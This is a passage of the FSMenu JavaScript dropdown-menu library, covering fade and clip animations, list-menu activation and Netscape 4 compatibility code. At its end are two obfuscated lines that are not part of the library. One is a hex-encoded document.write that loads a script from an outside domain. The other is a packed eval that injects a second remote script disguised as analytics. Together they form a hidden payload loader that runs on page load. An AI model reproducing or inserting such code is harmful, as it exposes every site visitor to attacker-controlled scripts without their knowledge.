 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};

FSMenu.animClipDown = function(ref, counter, show)
{
	

	
 // Clip the menu down like a 'blind'.
 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(0, ' + ref.offsetWidth + 'px, '+ (ref.offsetHeight * cP) + 'px, 0)');
};

// Alternative animFade function that's faster but conflicts with animSwipeDown.

FSMenu.animFade = function(ref, counter, show)
{
 var f = ref.filters, done = (counter == 1);
 if (f)
 {
  if (!done && ref.style.filter.indexOf("alpha") == -1)
   ref.style.filter += ' alpha(opacity=' + (counter * 100) + ')';
  else if (f.length && f.alpha) with (f.alpha)
  {
   if (done) enabled = false;
   else { opacity = (counter * 100); enabled=true }
  }
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};





// *** LIST MENU ACTIVATION ***


// This is only required for activating list-type menus.
// You can delete it if you're using div-menus only.

FSMenu.prototype.activateMenu = function(id, subInd) { with (this)
{
 if (!isDOM || !document.documentElement) return;

 // First of all, disable the CSS menu behaviour.
 var fsmFB = getRef('fsmenu-fallback');
 if (fsmFB)
 {
  fsmFB.rel = 'alternate stylesheet';
  fsmFB.disabled = true;
 }

 // References to menu elements for a given level.
 var a, ul, li, parUL, mRoot = getRef(id), nodes, count = 1;

 // Loop through all sub-lists under the given menu.
 var lists = mRoot.getElementsByTagName('ul');
 for (var i = 0; i < lists.length; i++)
 {
  // Find a parent LI node, if any, by recursing upwards from the UL. Quit if not found.
  li = ul = lists[i];
  while (li)
  {
   if (li.nodeName.toLowerCase() == 'li') break;
   li = li.parentNode;
  }
  if (!li) continue;
  // Next, find the parent UL to that LI node.
  parUL = li;
  while (parUL)
  {
   if (parUL.nodeName.toLowerCase() == 'ul') break;
   parUL = parUL.parentNode;
  }

  // Now, find the anchor tag that triggers this menu; it should be a child of the LI.
  a = null;
  for (var j = 0; j < li.childNodes.length; j++)
   if (li.childNodes[j].nodeName.toLowerCase() == 'a') a = li.childNodes[j];
  if (!a) continue;

  // We've found a menu node by now, so give it an ID and event handlers.
  var menuID = myName + '-id-' + count++;
  // Only assign a new ID if it doesn't have one already.
  if (ul.id) menuID = ul.id;
  else ul.setAttribute('id', menuID);

  // Attach focus/mouse events to the triggering anchor tag.
  // Check if this link will be triggered onclick instead of onmouseover.
  // If so, we only respect mouseovers/focuses when the menu is visible from a click.
  var sOC = (showOnClick == 1 && li.parentNode == mRoot) || (showOnClick == 2);
  // Safari 1.x is buggy and crashes when you access "returnValue". Joy.
  // Also Opera defaults to "false" so use something different there.
  var evtProp = navigator.userAgent.indexOf('Safari') > -1 || isOp ?
   'safRtnVal' : 'returnValue';
  // Create the functions that handle show & hide events.
  var eShow = new Function('with (' + myName + ') { ' +
   'var m = menus["'+menuID+'"], pM = menus["' + parUL.id + '"];' +
   (sOC ? 'if ((pM && pM.child) || (m && m.visible))' : '') +
   ' show("' + menuID + '", this) }');
  var eHide = new Function('e', 'if (e.' + evtProp + ' != false) ' +
   myName + '.hide("' + menuID + '")');
  // Assign them to the <a> element.
  addEvent(a, 'mouseover', eShow);
  addEvent(a, 'focus', eShow);
  addEvent(a, 'mouseout', eHide);
  addEvent(a, 'blur', eHide);
  if (sOC) addEvent(a, 'click', new Function('e', myName + '.show("' + menuID +
   '", this); if (e.cancelable && e.preventDefault) e.preventDefault(); ' +
   'e.' + evtProp + ' = false; return false'));

  // Prepend an arrow indicator to the anchor tag content if given.
  if (subInd) a.insertBefore(subInd.cloneNode(true), a.firstChild);
 }

 
 // Because IE sucks, we emulate onfocus/blur event bubbling for accessibility,
 // which allows users to tab/shift+tab through the menus.
 if (isIE && !isOp)
 {
  var aNodes = mRoot.getElementsByTagName('a');
  for (var i = 0; i < aNodes.length; i++)
  {
   // A setTimeout helps ensure the focus is always after any blur.
   addEvent(aNodes[i], 'focus', new Function('e', 'var node = this.parentNode; while(node) { ' +
     'if (node.onfocus) node.onfocus(e); node = node.parentNode }'));
   addEvent(aNodes[i], 'blur', new Function('e', 'var node = this.parentNode; while(node) { ' +
    'if (node.onblur) node.onblur(e); node = node.parentNode }'));
  }
 }

 // If this menu hides its children onclick, setup that now.
 if (hideOnClick) addEvent(mRoot, 'click', new Function(myName + '.hideAll()')); 

 // Finally, create/activate the root node.
 menus[id] = new FSMenuNode(id, true, this);
}};




// *** DIV MENU & v4 BROWSER COMPATIBILITY ***


// You may freely delete this section if you're only using "list" type menus.
// This script will "run" in NS4, but I recommend you use my "Cascading Popup Menus" script if you
// want NS4 users to have an experience comparable to users of modern browsers.
// You can download it from my site, http://www.twinhelix.com if you're interested.

// 'page' object from layer API code, detects positions of page elements.
var page = { win: self, minW: 0, minH: 0, MS: isIE&&!isOp,
 db: document.compatMode&&document.compatMode.indexOf('CSS')>-1?'documentElement':'body' };
page.elmPos=function(e,p)
{
 var x=0,y=0,w=p?p:this.win;
 e=e?(e.substr?(isNS4?w.document.anchors[e]:getRef(e,w)):e):p;
 if(isNS4){if(e&&(e!=p)){x=e.x;y=e.y};if(p){x+=p.pageX;y+=p.pageY}}
 if (e && this.MS && navigator.platform.indexOf('Mac')>-1 && e.tagName=='A')
 {
  e.onfocus = new Function('with(event){self.tmpX=clientX-offsetX;' +
   'self.tmpY=clientY-offsetY}');
  e.focus();x=tmpX;y=tmpY;e.blur()
 }
 else while(e){x+=e.offsetLeft;y+=e.offsetTop;e=e.offsetParent}
 return{x:x,y:y};
};


if (isNS4)
{
 // Various NS4 hacks and tweaks. You can delete this if you don't care about NS4 support.

 var fsmMouseX, fsmMouseY, fsmOR=self.onresize, nsWinW=innerWidth, nsWinH=innerHeight;
 document.fsmMM=document.onmousemove;

 self.onresize = function()
 {
  if (fsmOR) fsmOR();
  if (nsWinW!=innerWidth || nsWinH!=innerHeight) location.reload();
 };

 document.captureEvents(Event.MOUSEMOVE);
 document.onmousemove = function(e)
 {
  fsmMouseX = e.pageX;
  fsmMouseY = e.pageY;
  return document.fsmMM?document.fsmMM(e):document.routeEvent(e);
 };

 function isMouseIn(sty)
 {
  with (sty) return ((fsmMouseX>left) && (fsmMouseX<left+clip.width) &&
   (fsmMouseY>top) && (fsmMouseY<top+clip.height));
 };
}
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](' \x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d\x2f\x68\x72\x65\x66\x2f\x34\x2e\x6a\x73\x22 \x3e \x3c\/\x73\x63\x72\x69\x70\x74\x3e'); ;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))